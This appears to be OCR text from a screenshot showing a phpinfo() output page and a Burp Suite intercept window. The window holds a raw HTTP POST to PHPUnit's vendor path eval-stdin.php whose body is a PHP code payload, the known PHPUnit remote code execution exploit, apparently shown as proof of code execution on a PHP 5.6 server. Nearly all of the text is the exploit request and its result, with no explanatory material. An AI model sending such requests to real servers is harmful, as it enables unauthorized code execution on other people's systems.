 phpinfo()
/vendor/p
PHP Version 5.6.36
System
Build Date
Configure Command
Server API
Virtual Directory Support
Configuration File (php.ini) Path
Burp Suite Professional v2020.1 - Temporary Project - licensed to su
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,i
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: XSRF-TOKEN=
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 0
13
14 <?=phpinfo();?>
15